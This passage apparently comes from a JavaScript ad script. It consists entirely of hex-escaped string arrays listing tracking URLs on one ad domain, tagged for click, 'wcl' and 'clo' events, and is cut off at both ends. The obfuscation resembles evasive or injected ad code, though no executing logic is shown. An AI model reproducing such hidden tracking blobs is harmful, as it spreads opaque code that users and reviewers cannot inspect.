3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x67\x75\x66\x67\x71\x2e\x6a\x73\x70\x3f\x67\x3d\x62\x31\x39\x34\x44\x61\x6a\x64\x35\x67\x6f\x62\x67\x4d\x67\x6d\x63\x58\x41\x4a\x25\x32\x42\x4d\x36\x75\x6f\x34\x6a\x4a\x31\x63\x6d\x56\x46\x68\x6c\x6d\x35\x4b\x78\x57\x34\x72\x59\x35\x79\x35\x46\x6d\x56\x62\x78\x6d\x42\x52\x6f\x56\x44\x37\x49\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6b\x79\x69\x76\x73\x2e\x6a\x73\x70\x3f\x67\x3d\x63\x66\x63\x34\x34\x6e\x74\x30\x76\x49\x4a\x30\x79\x41\x46\x73\x5a\x6f\x44\x55\x39\x48\x67\x66\x79\x61\x75\x71\x25\x32\x42\x43\x6d\x44\x72\x49\x65\x47\x6e\x55\x66\x42\x65\x55\x44\x43\x44\x4f\x4c\x54\x57\x41\x4c\x38\x53\x72\x57\x6f\x6a\x5a\x63\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x79\x76\x64\x6e\x74\x2e\x6a\x73\x70\x3f\x67\x3d\x30\x65\x33\x62\x50\x41\x50\x42\x51\x33\x68\x35\x78\x25\x32\x42\x45\x66\x37\x73\x66\x6b\x75\x6b\x65\x42\x6c\x53\x52\x63\x41\x4b\x55\x62\x54\x62\x42\x6d\x6f\x44\x71\x49\x6b\x6f\x54\x33\x25\x32\x42\x55\x32\x71\x37\x66\x4f\x52\x32\x50\x48\x36\x4a\x48\x59\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x61\x73\x76\x63\x61\x2e\x6a\x73\x70\x3f\x67\x3d\x62\x35\x35\x64\x4a\x42\x6e\x48\x64\x71\x75\x25\x32\x46\x79\x59\x74\x52\x79\x67\x25\x32\x42\x25\x32\x46\x52\x6e\x76\x49\x6a\x78\x72\x49\x43\x34\x51\x25\x32\x46\x35\x4e\x61\x74\x76\x51\x45\x32\x65\x62\x44\x4c\x74\x6a\x59\x34\x67\x6d\x25\x32\x46\x62\x68\x78\x4e\x46\x62\x77\x49\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x77\x71\x78\x69\x74\x2e\x6a\x73\x70\x3f\x67\x3d\x34\x31\x38\x39\x4a\x75\x6e\x59\x52\x6c\x25\x32\x42\x6d\x33\x7a\x6e\x51\x49\x59\x57\x74\x63\x41\x39\x51\x51\x57\x4c\x46\x79\x31\x4c\x61\x45\x56\x58\x52\x33\x69\x34\x32\x25\x32\x42\x58\x36\x51\x35\x31\x49\x78\x73\x41\x34\x67\x25\x32\x42\x49\x47\x59\x52\x52\x59\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x75\x72\x65\x68\x70\x2e\x6a\x73\x70\x3f\x67\x3d\x38\x34\x38\x36\x41\x25\x32\x46\x4a\x67\x37\x33\x36\x50\x56\x54\x43\x76\x72\x43\x65\x76\x46\x38\x47\x68\x77\x42\x70\x4f\x66\x63\x58\x4a\x73\x67\x51\x61\x52\x69\x68\x67\x4b\x72\x67\x38\x4a\x52\x79\x59\x32\x5a\x69\x51\x64\x33\x6d\x38\x53\x68\x55\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x62\x70\x68\x66\x66\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x62\x39\x32\x30\x4d\x36\x52\x56\x49\x4e\x57\x55\x43\x6e\x6c\x59\x77\x35\x41\x69\x52\x4c\x63\x46\x73\x55\x41\x31\x38\x44\x78\x53\x63\x6c\x75\x43\x33\x46\x4f\x75\x6a\x6b\x69\x45\x75\x77\x63\x51\x7a\x6c\x6b\x76\x30\x4b\x54\x56\x53\x49\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6c\x6e\x7a\x75\x62\x2e\x6a\x73\x70\x3f\x67\x3d\x35\x34\x32\x31\x64\x43\x5a\x76\x4c\x47\x33\x71\x66\x77\x30\x4b\x77\x48\x6e\x6f\x36\x4e\x45\x4b\x76\x44\x6f\x4c\x63\x77\x36\x35\x53\x48\x33\x63\x70\x48\x51\x54\x48\x48\x59\x67\x39\x59\x38\x6f\x75\x4e\x41\x4e\x43\x32\x68\x79\x53\x70\x30\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x67\x6b\x66\x6d\x77\x2e\x6a\x73\x70\x3f\x67\x3d\x65\x63\x37\x32\x6c\x25\x32\x46\x77\x77\x6f\x25\x32\x46\x79\x25\x32\x42\x38\x55\x48\x6d\x7a\x25\x32\x46\x74\x53\x34\x41\x30\x63\x45\x25\x32\x46\x68\x4c\x66\x69\x57\x38\x78\x74\x62\x41\x73\x36\x65\x73\x56\x25\x32\x46\x25\x32\x42\x78\x25\x32\x42\x54\x25\x32\x42\x70\x6d\x25\x32\x46\x53\x6e\x77\x43\x35\x59\x32\x77\x6b\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x77\x63\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x63\x66\x63\x77\x79\x2e\x6a\x73\x70\x3f\x67\x3d\x31\x39\x32\x65\x6c\x39\x39\x55\x58\x25\x32\x46\x62\x67\x4f\x51\x65\x48\x43\x70\x36\x55\x55\x6a\x6e\x75\x64\x69\x30\x4b\x71\x37\x4b\x47\x34\x41\x55\x48\x41\x51\x78\x4b\x36\x61\x64\x6d\x6f\x6d\x64\x73\x51\x59\x45\x53\x4c\x7a\x65\x47\x31\x4d\x4d\x66\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x63\x70\x75\x64\x67\x2e\x6a\x73\x70\x3f\x67\x3d\x37\x38\x33\x32\x61\x45\x61\x79\x53\x37\x25\x32\x46\x76\x25\x32\x42\x4a\x41\x25\x32\x42\x4f\x71\x25\x32\x46\x6a\x6f\x44\x45\x6e\x74\x39\x46\x6a\x4b\x68\x66\x76\x39\x34\x5a\x7a\x6d\x77\x66\x31\x74\x31\x49\x6e\x77\x45\x63\x74\x54\x37\x6f\x4e\x56\x48\x74\x73\x30\x4d\x42\x69\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x73\x61\x76\x6f\x75\x2e\x6a\x73\x70\x3f\x67\x3d\x39\x37\x36\x36\x4d\x79\x46\x54\x39\x7a\x6d\x6d\x47\x52\x32\x33\x55\x73\x25\x32\x46\x6d\x6a\x54\x65\x44\x49\x66\x58\x56\x30\x68\x63\x51\x46\x4f\x64\x69\x37\x49\x72\x7a\x73\x46\x41\x4a\x44\x58\x42\x69\x69\x43\x6a\x66\x68\x6f\x37\x75\x42\x56\x25\x32\x46\x45\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x74\x70\x78\x76\x77\x2e\x6a\x73\x70\x3f\x67\x3d\x63\x65\x32\x32\x66\x64\x46\x4c\x66\x58\x5a\x54\x6a\x6d\x78\x79\x4a\x51\x54\x48\x35\x35\x4c\x25\x32\x46\x58\x44\x38\x44\x55\x54\x6c\x51\x70\x25\x32\x46\x5a\x56\x35\x57\x59\x31\x53\x37\x75\x30\x5a\x25\x32\x42\x46\x4f\x70\x64\x39\x41\x4a\x25\x32\x46\x50\x50\x44\x61\x6f\x48\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x78\x61\x76\x69\x66\x2e\x6a\x73\x70\x3f\x67\x3d\x33\x64\x34\x37\x49\x54\x25\x32\x42\x36\x66\x4d\x77\x39\x39\x55\x38\x6c\x59\x4b\x69\x71\x54\x54\x45\x50\x4e\x50\x30\x6e\x55\x56\x49\x73\x77\x49\x42\x59\x41\x53\x48\x45\x71\x79\x34\x30\x65\x4a\x6c\x67\x54\x4f\x4e\x70\x47\x42\x75\x63\x4a\x45\x66\x55\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x70\x67\x66\x6d\x62\x2e\x6a\x73\x70\x3f\x67\x3d\x66\x37\x32\x64\x72\x4f\x78\x43\x4e\x4e\x32\x6d\x61\x67\x67\x43\x6b\x50\x74\x36\x5a\x47\x6e\x61\x7a\x63\x76\x79\x69\x66\x6a\x54\x32\x25\x32\x46\x49\x78\x48\x69\x7a\x53\x44\x66\x4c\x6b\x75\x25\x32\x46\x51\x49\x52\x41\x31\x65\x48\x36\x54\x32\x25\x32\x42\x4c\x6e\x69\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x73\x7a\x6c\x6a\x71\x2e\x6a\x73\x70\x3f\x67\x3d\x30\x65\x66\x33\x64\x38\x79\x72\x46\x4b\x56\x6d\x5a\x6f\x73\x67\x6a\x61\x36\x52\x32\x61\x6c\x41\x4f\x37\x59\x56\x5a\x75\x57\x5a\x50\x48\x71\x55\x4c\x42\x4a\x35\x4b\x36\x30\x7a\x5a\x6c\x66\x4f\x32\x4f\x57\x5a\x66\x32\x69\x56\x34\x78\x4d\x74\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6b\x62\x79\x77\x64\x2e\x6a\x73\x70\x3f\x67\x3d\x63\x65\x30\x30\x4c\x71\x31\x4b\x25\x32\x42\x42\x51\x31\x52\x38\x68\x6a\x5a\x44\x6e\x4d\x78\x45\x5a\x31\x36\x77\x4a\x35\x59\x72\x35\x70\x79\x44\x36\x55\x34\x46\x53\x59\x73\x79\x55\x45\x62\x30\x53\x59\x78\x77\x46\x76\x75\x6d\x39\x70\x39\x72\x65\x77\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x78\x6f\x6b\x62\x61\x2e\x6a\x73\x70\x3f\x67\x3d\x63\x62\x37\x63\x6b\x56\x63\x55\x6d\x79\x6c\x6d\x72\x45\x57\x5a\x66\x25\x32\x42\x51\x43\x6c\x68\x43\x6a\x67\x25\x32\x42\x63\x6f\x53\x4e\x75\x50\x70\x75\x79\x35\x6c\x37\x39\x33\x63\x6f\x41\x59\x79\x73\x36\x65\x77\x4a\x66\x78\x30\x65\x6f\x67\x6e\x31\x53\x55\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x67\x75\x66\x67\x71\x2e\x6a\x73\x70\x3f\x67\x3d\x66\x32\x62\x32\x63\x45\x7a\x48\x67\x45\x70\x43\x69\x37\x74\x51\x58\x33\x6f\x59\x34\x54\x6a\x52\x77\x6d\x38\x6e\x49\x4d\x6b\x38\x42\x5a\x69\x42\x25\x32\x46\x47\x58\x47\x61\x72\x35\x25\x32\x42\x72\x61\x66\x54\x4a\x33\x4d\x66\x53\x63\x39\x35\x57\x6d\x47\x56\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6b\x79\x69\x76\x73\x2e\x6a\x73\x70\x3f\x67\x3d\x35\x38\x39\x31\x6c\x59\x6f\x4d\x55\x31\x76\x77\x25\x32\x46\x43\x6b\x74\x35\x35\x7a\x61\x45\x6b\x74\x4c\x53\x71\x58\x4c\x43\x59\x42\x4c\x66\x35\x49\x63\x76\x33\x69\x35\x70\x49\x61\x32\x61\x43\x55\x62\x42\x75\x78\x52\x68\x67\x50\x39\x69\x25\x32\x42\x46\x37\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x79\x76\x64\x6e\x74\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x33\x61\x36\x61\x77\x64\x50\x6a\x4b\x31\x36\x32\x25\x32\x42\x63\x75\x32\x6a\x43\x32\x65\x61\x52\x46\x43\x37\x47\x76\x73\x39\x38\x39\x25\x32\x46\x44\x54\x32\x79\x77\x34\x6f\x4b\x4e\x41\x4e\x78\x47\x30\x50\x59\x7a\x31\x68\x72\x43\x55\x32\x30\x65\x53\x78\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x61\x73\x76\x63\x61\x2e\x6a\x73\x70\x3f\x67\x3d\x37\x39\x36\x32\x74\x4a\x53\x66\x78\x75\x76\x6a\x6f\x33\x6f\x50\x59\x65\x41\x37\x43\x62\x33\x5a\x4d\x41\x78\x51\x31\x71\x54\x71\x53\x6b\x67\x34\x66\x4e\x76\x75\x71\x38\x6c\x36\x38\x68\x56\x25\x32\x46\x65\x68\x63\x55\x75\x76\x44\x57\x78\x5a\x31\x36\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x77\x71\x78\x69\x74\x2e\x6a\x73\x70\x3f\x67\x3d\x38\x33\x34\x66\x50\x7a\x46\x38\x70\x62\x61\x7a\x25\x32\x42\x66\x61\x31\x4e\x34\x77\x48\x5a\x31\x45\x53\x4e\x25\x32\x42\x43\x61\x4f\x25\x32\x46\x4b\x33\x6e\x4e\x67\x4e\x70\x72\x4e\x53\x66\x56\x79\x63\x39\x6d\x36\x52\x6d\x70\x4f\x6f\x33\x72\x76\x67\x4e\x66\x35\x4b\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x75\x72\x65\x68\x70\x2e\x6a\x73\x70\x3f\x67\x3d\x33\x62\x36\x34\x35\x56\x76\x74\x69\x31\x30\x66\x75\x47\x6d\x36\x6d\x59\x59\x75\x4b\x4b\x65\x4d\x59\x6f\x47\x73\x67\x55\x34\x6a\x36\x59\x63\x72\x64\x4d\x56\x35\x46\x68\x25\x32\x42\x4c\x33\x35\x45\x56\x69\x54\x62\x33\x6c\x58\x66\x6b\x79\x4e\x30\x74\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x62\x70\x68\x66\x66\x2e\x6a\x73\x70\x3f\x67\x3d\x37\x32\x31\x35\x51\x70\x67\x43\x36\x50\x4a\x25\x32\x42\x59\x78\x4d\x6b\x58\x73\x63\x62\x7a\x31\x63\x50\x61\x66\x6c\x42\x4b\x39\x44\x70\x4f\x49\x4e\x6e\x47\x74\x4e\x35\x6e\x53\x30\x32\x25\x32\x42\x46\x25\x32\x46\x55\x58\x52\x4c\x57\x42\x25\x32\x46\x31\x5a\x30\x79\x53\x6d\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6c\x6e\x7a\x75\x62\x2e\x6a\x73\x70\x3f\x67\x3d\x35\x38\x65\x66\x6f\x62\x41\x76\x74\x76\x4e\x7a\x71\x62\x6e\x43\x75\x41\x35\x77\x6b\x53\x69\x37\x4f\x63\x65\x43\x6b\x38\x45\x53\x74\x6d\x50\x30\x4f\x54\x4e\x72\x39\x62\x4e\x48\x64\x52\x4c\x43\x4a\x78\x4c\x4b\x45\x63\x4d\x33\x7a\x32\x52\x46\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x67\x6b\x66\x6d\x77\x2e\x6a\x73\x70\x3f\x67\x3d\x61\x31\x66\x63\x64\x64\x45\x4d\x37\x59\x6f\x78\x25\x32\x42\x4a\x32\x4d\x25\x32\x46\x65\x4e\x75\x50\x55\x70\x6b\x6d\x39\x51\x49\x77\x48\x67\x45\x61\x76\x69\x57\x72\x74\x36\x62\x4d\x4e\x49\x67\x34\x37\x63\x57\x79\x25\x32\x42\x39\x4a\x64\x62\x25\x32\x46\x73\x67\x61\x58\x6a\x26\x65\x76\x3d\x77\x63\x6c\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x63\x6c\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x63\x66\x63\x77\x79\x2e\x6a\x73\x70\x3f\x67\x3d\x35\x34\x31\x31\x52\x4b\x6a\x77\x49\x58\x55\x54\x36\x39\x54\x25\x32\x46\x39\x25\x32\x46\x36\x47\x6f\x63\x33\x79\x76\x69\x58\x4b\x49\x4d\x6d\x32\x5a\x37\x47\x61\x47\x70\x4a\x6c\x38\x51\x63\x61\x70\x58\x6c\x4a\x34\x31\x4f\x73\x50\x4b\x43\x69\x6a\x6a\x4d\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x63\x70\x75\x64\x67\x2e\x6a\x73\x70\x3f\x67\x3d\x31\x33\x62\x66\x46\x30\x5a\x64\x68\x73\x6f\x76\x4c\x6b\x7a\x78\x33\x4a\x6e\x33\x77\x6f\x73\x25\x32\x42\x49\x71\x38\x5a\x55\x75\x30\x41\x72\x74\x7a\x67\x30\x48\x42\x35\x42\x69\x4d\x42\x4c\x76\x63\x50\x4e\x4f\x36\x65\x76\x79\x62\x74\x43\x68\x49\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x73\x61\x76\x6f\x75\x2e\x6a\x73\x70\x3f\x67\x3d\x35\x36\x39\x66\x73\x25\x32\x46\x4c\x79\x33\x4d\x36\x57\x37\x53\x34\x33\x31\x59\x49\x36\x69\x59\x58\x72\x39\x34\x30\x51\x52\x78\x50\x33\x75\x61\x48\x39\x30\x38\x63\x51\x73\x4f\x55\x66\x25\x32\x42\x41\x32\x37\x74\x56\x68\x51\x67\x67\x73\x66\x52\x55\x30\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x74\x70\x78\x76\x77\x2e\x6a\x73\x70\x3f\x67\x3d\x39\x35\x39\x66\x4f\x42\x45\x6e\x6f\x47\x79\x73\x6b\x78\x6a\x64\x4a\x62\x56\x54\x64\x30\x4a\x76\x70\x62\x33\x6b\x64\x57\x6f\x58\x6c\x54\x5a\x42\x35\x45\x79\x33\x4a\x6f\x53\x51\x57\x65\x56\x64\x59\x72\x46\x6e\x59\x6b\x7a\x63\x49\x64\x59\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x78\x61\x76\x69\x66\x2e\x6a\x73\x70\x3f\x67\x3d\x34\x39\x62\x62\x71\x62\x43\x4f\x6f\x32\x65\x61\x57\x77\x41\x4d\x76\x25\x32\x46\x6a\x36\x74\x48\x4a\x38\x36\x4d\x4d\x6b\x6e\x4b\x59\x79\x44\x6d\x53\x65\x64\x61\x4c\x4a\x4d\x38\x44\x30\x25\x32\x46\x74\x38\x32\x58\x39\x59\x42\x44\x32\x4f\x79\x66\x47\x45\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x70\x67\x66\x6d\x62\x2e\x6a\x73\x70\x3f\x67\x3d\x30\x39\x61\x62\x72\x75\x49\x79\x4e\x6c\x62\x6d\x4b\x6d\x39\x44\x6a\x41\x31\x79\x5a\x5a\x6f\x48\x35\x31\x49\x69\x38\x51\x4b\x65\x72\x32\x48\x64\x61\x47\x6a\x25\x32\x46\x31\x50\x6f\x31\x54\x58\x46\x66\x54\x64\x6d\x6b\x7a\x4f\x25\x32\x42\x38\x6d\x34\x51\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x73\x7a\x6c\x6a\x71\x2e\x6a\x73\x70\x3f\x67\x3d\x31\x63\x65\x32\x48\x72\x55\x7a\x6a\x39\x25\x32\x42\x69\x43\x67\x48\x4d\x68\x72\x33\x25\x32\x46\x55\x76\x46\x49\x25\x32\x42\x55\x65\x76\x6e\x4b\x35\x4e\x55\x52\x49\x4e\x6d\x69\x53\x4a\x45\x70\x43\x73\x78\x7a\x31\x50\x53\x37\x31\x75\x48\x6f\x4d\x43\x4e\x70\x41\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6b\x62\x79\x77\x64\x2e\x6a\x73\x70\x3f\x67\x3d\x30\x35\x30\x30\x47\x6c\x4f\x56\x75\x7a\x6e\x6e\x44\x4c\x54\x73\x42\x6b\x41\x76\x7a\x4d\x70\x58\x55\x43\x67\x43\x47\x73\x78\x65\x50\x32\x66\x58\x76\x56\x38\x6b\x53\x25\x32\x46\x74\x31\x43\x4b\x4c\x35\x76\x31\x48\x49\x5a\x5a\x63\x7a\x78\x25\x32\x42\x45\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x78\x6f\x6b\x62\x61\x2e\x6a\x73\x70\x3f\x67\x3d\x61\x64\x65\x32\x33\x76\x42\x5a\x52\x79\x43\x49\x71\x4f\x4e\x49\x7a\x44\x77\x75\x61\x69\x76\x42\x63\x61\x51\x70\x52\x68\x6e\x5a\x65\x70\x43\x41\x4d\x77\x6b\x44\x79\x6a\x41\x48\x30\x6d\x38\x35\x30\x39\x65\x35\x42\x57\x6f\x49\x35\x6d\x30\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x67\x75\x66\x67\x71\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x31\x31\x33\x58\x44\x7a\x38\x77\x6a\x61\x71\x47\x44\x58\x71\x39\x50\x31\x39\x39\x67\x6c\x61\x37\x63\x51\x78\x61\x34\x32\x4c\x68\x70\x30\x33\x30\x70\x55\x68\x25\x32\x42\x43\x79\x38\x74\x43\x45\x4f\x4c\x6c\x4d\x6c\x31\x78\x65\x71\x25\x32\x46\x74\x30\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6b\x79\x69\x76\x73\x2e\x6a\x73\x70\x3f\x67\x3d\x35\x37\x63\x34\x41\x36\x32\x73\x67\x6f\x76\x71\x78\x4f\x31\x38\x77\x6d\x71\x6c\x6b\x25\x32\x46\x75\x65\x25\x32\x42\x65\x54\x36\x4e\x30\x4b\x43\x45\x75\x72\x79\x6d\x76\x6a\x64\x68\x73\x4e\x47\x32\x78\x25\x32\x42\x4a\x69\x7a\x25\x32\x42\x77\x52\x6f\x36\x58\x25\x32\x42\x35\x38\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x79\x76\x64\x6e\x74\x2e\x6a\x73\x70\x3f\x67\x3d\x39\x30\x34\x31\x25\x32\x42\x38\x25\x32\x42\x58\x79\x25\x32\x42\x69\x44\x25\x32\x42\x45\x56\x55\x54\x30\x30\x62\x30\x61\x44\x32\x75\x4d\x74\x69\x6b\x64\x37\x6a\x25\x32\x46\x6a\x51\x37\x4a\x41\x53\x72\x54\x49\x43\x63\x70\x64\x7a\x55\x30\x32\x30\x25\x32\x46\x56\x59\x25\x32\x46\x25\x32\x46\x49\x6d\x38\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x61\x73\x76\x63\x61\x2e\x6a\x73\x70\x3f\x67\x3d\x65\x32\x65\x61\x76\x73\x51\x6a\x43\x68\x25\x32\x42\x71\x61\x6e\x25\x32\x46\x31\x37\x25\x32\x42\x30\x67\x42\x62\x6e\x36\x59\x25\x32\x42\x31\x31\x58\x4c\x25\x32\x42\x4e\x49\x57\x48\x74\x49\x76\x52\x4b\x46\x4e\x51\x6e\x59\x6c\x53\x41\x66\x39\x33\x76\x4f\x43\x6f\x30\x68\x74\x59\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x77\x71\x78\x69\x74\x2e\x6a\x73\x70\x3f\x67\x3d\x31\x31\x31\x61\x35\x55\x76\x36\x6c\x43\x6e\x50\x6d\x63\x46\x31\x4c\x73\x34\x35\x33\x76\x32\x54\x68\x55\x35\x39\x36\x54\x52\x49\x49\x66\x45\x73\x6f\x6e\x6c\x74\x64\x63\x44\x31\x58\x33\x71\x47\x4c\x6d\x77\x33\x69\x56\x70\x7a\x25\x32\x42\x64\x30\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x75\x72\x65\x68\x70\x2e\x6a\x73\x70\x3f\x67\x3d\x66\x30\x34\x32\x5a\x4f\x6d\x25\x32\x46\x44\x5a\x74\x52\x68\x70\x4a\x38\x71\x42\x51\x32\x4c\x71\x73\x4d\x38\x41\x70\x25\x32\x42\x66\x34\x4c\x46\x6b\x31\x67\